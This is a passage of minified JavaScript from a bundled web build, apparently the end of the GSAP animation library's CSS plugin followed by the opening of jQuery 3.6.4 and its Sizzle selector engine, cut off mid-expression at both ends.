Y(b._pt,x,T,w,L,Un),g.e=y,g.u="deg",b._props.push(T);continue}if("smoothOrigin"===u){lr(this,p,"smooth",p.smooth,o);continue}if("force3D"===u){p[u]=o;continue}if("transform"===u){O=M=P=k=S=C=R=z=void 0;var C,S,k,M,P,O,A=this,L=o,D=e,z=gi({},D._gsap),R=D.style;for(S in z.svg?(k=D.getAttribute("transform"),D.setAttribute("transform",""),R[U]=L,C=br(D,1),ar(D,U),D.setAttribute("transform",k)):(k=getComputedStyle(D)[U],R[U]=L,C=br(D,1),R[U]=k),Yi)(k=z[S])!==(P=C[S])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(S)<0&&(M=V(k)!==(O=V(P))?dr(D,S,k,O):parseFloat(k),P=parseFloat(P),A._pt=new Y(A._pt,C,S,M,P-M,Gn),A._pt.u=O||0,A._props.push(S));gi(C,z);continue}}else u in E||(u=rr(u)||u);if(f||(a||0===a)&&(l||0===l)&&!Ji.test(o)&&u in E)a=a||0,(c=(s+"").substr((l+"").length))!==(d=V(o)||(u in q.units?q.units[u]:c))&&(l=dr(e,u,s,d)),this._pt=new Y(this._pt,f?p:E,u,l,(h?Rt(l,h+a):a)-l,f||"px"!==d&&"zIndex"!==u||!1===t.autoRound?Gn:Qn),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=s,this._pt.r=Kn);else if(u in E)hi.call(this,e,u,s,h?h+o:o);else if(u in e)this.add(e,u,s||e[u],h?h+o:o,i,r);else if("parseTransform"!==u){wt(u,o);continue}f||(u in E?v.push(u,0,E[u]):v.push(u,1,s||e[u])),B.push(u)}I&&Rn(this)},render:function(e,t){if(t.tween._time||!_i())for(var n=t._pt;n;)n.r(e,n.d),n=n._next;else t.styles.revert()},get:hr,aliases:G,getSetter:function(e,t,n){var i=G[t];return(t=i&&i.indexOf(",")<0?i:t)in Yi&&t!==K&&(e._gsap.x||hr(e,"x"))?n&&Ei===n?"scale"===t?ii:ni:(Ei=n||{})&&("scale"===t?ri:si):e.style&&!ct(e.style[t])?ei:~t.indexOf("-")?ti:Mn(e,t)},core:{_removeProperty:ar,_getMatrix:yr}}),Mr=(c.utils.checkPrefix=rr,c.core.getStyleSaver=li,Si=f((Mr="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Pr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(e){Yi[e]=1}),f(Pr,function(e){q.units[e]="deg",vr[e]=1}),G[Si[13]]=Mr+","+Pr,f("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(e){e=e.split(":");G[e[1]]=Si[e[0]]}),f("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(e){q.units[e]="px"}),c.registerPlugin(kr),c.registerPlugin(kr)||c),Pr=Mr.core.Tween;e.Back=qi,e.Bounce=$i,e.CSSPlugin=kr,e.Circ=Vi,e.Cubic=Ri,e.Elastic=Ni,e.Expo=Fi,e.Linear=Di,e.Power0=t,e.Power1=Pi,e.Power2=Oi,e.Power3=Ai,e.Power4=Li,e.Quad=zi,e.Quart=ji,e.Quint=Ii,e.Sine=Wi,e.SteppedEase=Hi,e.Strong=Bi,e.TimelineLite=D,e.TimelineMax=D,e.TweenLite=X,e.TweenMax=Pr,e.default=Mr,e.gsap=Mr,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete window.default},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).window=i.window||{})},{}],23:[function(e,n,t){!function(e,t){"use strict";"object"==typeof n&&"object"==typeof n.exports?n.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(x,j){"use strict";function y(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function m(e){return null!=e&&e===e.window}var t=[],I=Object.getPrototypeOf,a=t.slice,B=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},N=t.push,q=t.indexOf,H={},$=H.toString,W=H.hasOwnProperty,F=W.toString,V=F.call(Object),v={},T=x.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,n){var i,r,s=(n=n||T).createElement("script");if(s.text=e,t)for(i in X)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,r);n.head.appendChild(s).parentNode.removeChild(s)}function p(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?H[$.call(e)]||"object":typeof e}var E=function(e,t){return new E.fn.init(e,t)};function G(e){var t=!!e&&"length"in e&&e.length,n=p(e);return!y(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:"3.6.4",constructor:E,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=E.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:N,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,i,r,s=arguments[0]||{},o=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[o]||{},o++),"object"==typeof s||y(s)||(s={}),o===a&&(s=this,o--);o<a;o++)if(null!=(e=arguments[o]))for(t in e)n=e[t],"__proto__"!==t&&s!==n&&(l&&n&&(E.isPlainObject(n)||(i=Array.isArray(n)))?(r=s[t],r=i&&!Array.isArray(r)?[]:i||E.isPlainObject(r)?r:{},i=!1,s[t]=E.extend(l,r,n)):void 0!==n&&(s[t]=n));return s},E.extend({expando:"jQuery"+("3.6.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==$.call(e)||(e=I(e))&&("function"!=typeof(e=W.call(e,"constructor")&&e.constructor)||F.call(e)!==V))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){Y(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(G(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?E.merge(t,"string"==typeof e?[e]:e):N.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:q.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,s=e.length,o=!n;r<s;r++)!t(e[r],r)!=o&&i.push(e[r]);return i},map:function(e,t,n){var i,r,s=0,o=[];if(G(e))for(i=e.length;s<i;s++)null!=(r=t(e[s],s,n))&&o.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&o.push(r);return B(o)},guid:1,support:v}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){H["[object "+t+"]"]=t.toLowerCase()});function i(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&E(e).is(n))break;i.push(e)}return i}function U(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(j){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function I(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function B(){T()}var e,h,w,s,N,f,q,H,x,l,u,T,E,n,_,p,i,r,m,C="sizzle"+ +new Date,c=j.document,S=0,$=0,W=A(),F=A(),V=A(),v=A(),X=function(e,t){return e===t&&(u=!0),0},Y={}.hasOwnProperty,t=[],G=t.pop,U=t.push,k=t.push,K=t.slice,y=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",o="[\\x20\\t\\r\\n\\f]",a="(?:\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",Z="\\["+o+"*("+a+")(?:"+o+"*([*^$|!~]?=)"+o+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+a+"))|)"+o+"*\\]",J=":("+a+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+Z+")*)|.*)\\)|)",ee=new RegExp(o+"+","g"),g=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g"),te=new RegExp("^"+o+"*,"+o+"*"),ne=new RegExp("^"+o+"*([>+~]|"+o+")"+o+"*"),ie=new RegExp(o+"|>"),re=new RegExp(J),se=new RegExp("^"+a+"$"),b={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a+"|[*])"),ATTR:new RegExp("^"+Z),PSEUDO:new RegExp("^"+J),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+o+"*(even|odd|(([+-]|)(\\d*)n|)"+o+"*(?:([+-]|)"+o+"*(\\d+)|))"+o+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+o+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+o+"*((?:-\\d)?\\d*)"+o+"*\\)|)(?=[^-]|$)","i")},oe=/HTML$/i,ae=/^(?:input|select|textarea|button)$/i,le=/^h\d$/i,M=/^[^{]+\{\s*\[native \w/,ue=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,P=new RegExp("\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\([^\\r\\n\\f])","g"),de=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,he=ye(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{k.apply(t=K.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){k={apply:t.length?function(e,t){U.apply(e,K.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function O(t,e,n,i){var r,s,o,a,l,u,c=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!i&&(T(e),e=e||E,_)){if(11!==d&&(a=ue.exec(t)))if(r=a[1]){if(9===d){if(!(u=e.getElementById(r)))return n;if(u.id===r)return n.push(u),n}else if(c&&(u=c.getElementById(r))&&m(e,u)&&u.id===r)return n.push(u),n}else{if(a[2])return k.apply(n,e.getElementsByTagName(t)),n;if((r=a[3])&&h.getElementsByClassName&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(r)),n}if(h.qsa&&!v[t+" "]&&(!p||!p.test(t))&&(1!==d||"object"!==e.nodeName.toLowerCase())){if(u=t,c=e,1===d&&(ie.test(t)||ne.test(t))){for((c=ce.test(t)&&ve(e.parentNode)||e)===e&&h.scope||((o=e.getAttribute("id"))?o=o.replace(de,I):e.setAttribute("id",o=C)),s=(l=f(t)).length;s--;)l[s]=(o?"#"+o:":scope")+" "+R(l[s]);u=l.join(",")}try{return k.apply(n,c.querySelectorAll(u)),n}catch(e){v(t,!0)}finally{o===C&&e.removeAttribute("id")}}}return H(t.replace(g,"$1"),e,n,i)}function A(){var n=[];function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}return i}function L(e){return e[C]=!0,e}function D(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)w.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function me(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&he(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function z(o){return L(function(s){return s=+s,L(function(e,t){for(var n,i=o([],e.length,s),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},N=O.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!oe.test(t||e&&e.nodeName||"HTML")},T=O.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=E&&9===e.nodeType&&e.documentElement&&(n=(E=e).documentElement,_=!N(E),c!=E&&(e=E.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",B,!1):e.attachEvent&&e.attachEvent("onunload",B)),h.scope=D(function(e){return n.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),h.cssHas=D(function(){try{E.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),h.attributes=D(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=D(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=M.test(E.getElementsByClassName),h.getById=D(function(e){return n.appendChild(e).id=C,!E.getElementsByName||!E.getElementsByName(C).length}),h.getById?(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_)return(t=t.getElementById(e))?[t]:[]}):(w.filter.ID=function(e){var t=e.replace(P,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&_){var n,i,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),i=0;s=r[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),w.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,s=t.getElementsByTagName(e);if("*"!==e)return s;for(;n=s[r++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=h.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&_)return t.getElementsByClassName(e)},i=[],p=[],(h.qsa=M.test(E.querySelectorAll))&&(D(function(e){var t;n.appendChild(e).innerHTML="<a id='"+C+"'></a><select id='"+C+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&p.push("[*^$]="+o+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||p.push("\\["+o+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+C+"-]").length||p.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+o+"*name"+o+"*="+o+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||p.push(":checked"),e.querySelectorAll("a#"+C+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll("\\\f"),p.push("[\\r\\n\\f]")}),D(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&p.push("name"+o+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&p.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),p.push(",.*:")})),(h.matchesSelector=M.test(r=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&D(function(e){h.disconnectedMatch=r.call(e,"*"),r.call(e,"[s!='']:x"),i.push("!=",J)}),h.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),i=i.length&&new RegExp(i.join("|")),e=M.test(n.compareDocumentPosition),m=e||M.test(n.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var n;return e===t?(u=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==c&&m(c,e)?-1:t==E||t.ownerDocument==c&&m(c,t)?1:l?y(l,e)-y(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,s=t.parentNode,o=[e],a=[t];if(!r||!s)return e==E?-1:t==E?1:r?-1:s?1:l?y(l,e)-y(l,t):0;if(r===s)return pe(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;o[i]===a[i];)i++;return i?pe(o[i],a[i]):o[i]==c?-1:a[i]==c?1:0}),E},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if(T(e),h.matchesSelector&&_&&!v[t+" "]&&(!i||!i.test(t))&&(!p||!p.test(t)))try{var n=r.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){v(t,!0)}return 0<O(t,E,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!=E&&T(e),m(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!=E&&T(e);var n=w.attrHandle[t.toLowerCase()],n=n&&Y.call(w.attrHandle,t.toLowerCase())?n(e,t,!_):void 0;return void 0!==n?n:h.attributes||!_?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.escape=function(e){return(e+"").replace(de,I)},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!h.detectDuplicates,l=!h.sortStable&&e.slice(0),e.sort(X),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},s=O.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=s(t);return n},(w=O.selectors={cacheLength:50,createPseudo:L,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(P,d),e[3]=(e[3]||e[4]||e[5]||"").replace(P,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return b.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=f(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(P,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+o+")"+e+"("+o+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===i:"!="===n?e!==i:"^="===n?i&&0===e.indexOf(i):"*="===n?i&&-1<e.indexOf(i):"$="===n?i&&e.slice(-i.length)===i:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(i):"|="===n&&(e===i||e.slice(0,i.length+1)===i+"-"))}},CHILD:function(p,e,t,m,v){var g="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var i,r,s,o,a,l,u=g!=y?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),h=!n&&!b,f=!1;if(c){if(g){for(;u;){for(o=e;o=o[u];)if(b?o.nodeName.toLowerCase()===d:1===o.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?c.firstChild:c.lastChild],y&&h){for(f=(a=(i=(r=(s=(o=c)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1])&&i[2],o=a&&c.childNodes[a];o=++a&&o&&o[u]||(f=a=0,l.pop());)if(1===o.nodeType&&++f&&o===e){r[p]=[S,a,f];break}}else if(!1===(f=h?a=(i=(r=(s=(o=e)[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]||[])[0]===S&&i[1]:f))for(;(o=++a&&o&&o[u]||(f=a=0,l.pop()))&&((b?o.nodeName.toLowerCase()!==d:1!==o.nodeType)||!++f||(h&&((r=(s=o[C]||(o[C]={}))[o.uniqueID]||(s[o.uniqueID]={}))[p]=[S,f]),o!==e)););return(f-=v)===m||f%m==0&&0<=f/m}}},PSEUDO:function(e,s){var t,o=w.pseudos[e]||w.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return o[C]?o(s):1<o.length?(t=[e,e,"",s],w.setFilters.hasOwnProperty(e.toLowerCase())?L(function(e,t){for(var n,i=o(e,s),r=i.length;r--;)e[n=y(e,i[r])]=!(t[n]=i[r])}):function(e){return o(e,0,t)}):o}},pseudos:{not:L(function(e){var i=[],r=[],a=q(e.replace(g,"$1"));return a[C]?L(function(e,t,n,i){for(var r,s=a(e,null,i,[]),o=e.length;o--;)(r=s[o])&&(e[o]=!(t[o]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:L(function(t){return function(e){return 0<O(t,e).length}}),contains:L(function(t){return t=t.replace(P,d),function(e){return-1<(e.textContent||s(e)).indexOf(t)}}),lang:L(function(n){return se.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(P,d).toLowerCase(),function(e){var t;do{if(t=_?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=j.location&&j.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return le.test(e.nodeName)},input:function(e){return ae.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:z(function(){return[0]}),last:z(function(e,t){return[t-1]}),eq:z(function(e,t,n){return[n<0?n+t:n]}),even:z(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:z(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:z(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:z(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ge(){}function R(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ye(o,e,t){var a=e.dir,l=e.next,u=l||a,c=t&&"parentNode"===u,d=$++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||c)return o(e,t,n);return!1}:function(e,t,n){var i,r,s=[S,d];if(n){for(;e=e[a];)if((1===e.nodeType||c)&&o(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||c)if(r=(r=e[C]||(e[C]={}))[e.uniqueID]||(r[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[a]||e;else{if((i=r[u])&&i[0]===S&&i[1]===d)return s[2]=i[2];if((r[u]=s)[2]=o(e,t,n))return!0}return!1}}function be(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function we(e,t,n,i,r){for(var s,o=[],a=0,l=e.length,u=null!=t;a<l;a++)!(s=e[a])||n&&!n(s,i,r)||(o.push(s),u&&t.push(a));return o}function xe(f,p,m,v,g,e){return v&&!v[C]&&(v=xe(v)),g&&!g[C]&&(g=xe(g,e)),L(function(e,t,n,i){var r,s,o,a=[],l=[],u=t.length,c=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)O(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),d=!f||!e&&p?c:we(c,a,f,n,i),h=m?g||(e?f:u||v)?[]:t:d;if(m&&m(d,h,n,i),v)for(r=we(h,l),v(r,[],n,i),s=r.length;s--;)(o=r[s])&&(h[l[s]]=!(d[l[s]]=o));if(e){if(g||f){if(g){for(r=[],s=h.length;s--;)(o=h[s])&&r.push(d[s]=o);g(null,h=[],r,i)}for(s=h.length;s--;)(o=h[s])&&-1<(r=g?y(e,o):a[s])&&(e[r]=!(t[r]=o))}}else h=we(h===t?h.splice(u,h.length):h),g?g(null,t,h,i):k.apply(t,h)})}function Te(v,g){function e(e,t,n,i,r){var s,o,a,l=0,u="0",c=e&&[],d=[],h=x,f=e||b&&w.find.TAG("*",r),p=S+=null==h?1:Math.random()||.1,m=f.length;for(r&&(x=t==E||t||r);u!==m&&null!=(s=f[u]);u++){if(b&&s){for(o=0,t||s.ownerDocument==E||(T(s),n=!_);a=v[o++];)if(a(s,t||E,n)){i.push(s);break}r&&(S=p)}y&&((s=!a&&s)&&l--,e)&&c.push(s)}if(l+=u,y&&u!==l){for(o=0;a=g[o++];)a(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=G.call(i));d=we(d)}k.apply(i,d),r&&!e&&0<d.length&&1<l+g.length&&O.uniqueSort(i)}return r&&(S=p,x=h),c}var y=0<g.length,b=0<v.length;return y?L(e):e}return ge.prototype=w.filters=w.pseudos,w.setFilters=new ge,f=O.tokenize=function(e,t){var n,i,r,s,o,a,l,u=F[e+" "];if(u)return t?0:u.slice(0);for(o=e,a=[],l=w.preFilter;o;){for(s in n&&!(i=te.exec(o))||(i&&(o=o.slice(i[0].length)||o),a.push(r=[])),n=!1,(i=ne.exec(o))&&(n=i.shift(),r.push({value:n,type:i[0].replace(g," ")}),o=o.slice(n.length)),w.filter)!(i=b[s].exec(o))||l[s]&&!(i=l[s](i))||(n=i.shift(),r.push({value:n,type:s,matches:i}),o=o.slice(n.length));if(!n)break}return t?o.length:o?O.error(e):F(e,a).slice(0)},q=O.compile=function(e,t){var n,i=[],r=[],s=V[e+" "];if(!s){for(n=(t=t||f(e)).length;n--;)((s=function e(t){for(var i,n,r,s=t.length,o=w.relative[t[0].type],a=o||w.relative[" "],l=o?1:0,u=ye(function(e){return e===i},a,!0),c=ye(function(e){return-1<y(i,e)},a,!0),d=[function(e,t,n){return e=!o&&(n||t!==x)||((i=t).nodeType?u:c)(e,t,n),i=null,e}];l<s;l++)if(n=w.relative[t[l].type])d=[ye(be(d),n)];else{if((n=w.filter[t[l].type].apply(null,t[l].matches))[C]){for(r=++l;r<s&&!w.relative[t[r].type];r++);return xe(1<l&&be(d),1<l&&R(t.slice(0,l-1).concat({value:" 